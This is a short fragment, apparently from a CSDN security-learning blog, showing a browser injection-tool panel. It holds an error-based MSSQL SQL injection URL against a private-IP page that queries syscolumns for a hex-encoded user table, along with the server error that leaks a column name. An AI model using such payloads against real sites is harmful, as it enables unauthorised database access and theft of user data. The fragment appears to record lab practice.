 Load URL
http://192.168.3.170:8006/dianpu.aspx?id=1 and 1= (select top 1 c.name from jiaofan..syscolumns c ,jiaofan..sysobjects o where c.id = o.id and o.name =0x73006C005F007500730065007200 )
Split URL
Execute
Enable Post data Enable Referrer
Server Error in '/' Application.
在将 nvarchar 值 'id' 转换成数据类型 int 时失败。
CSDN @一句话木马（网安小白的成长之路）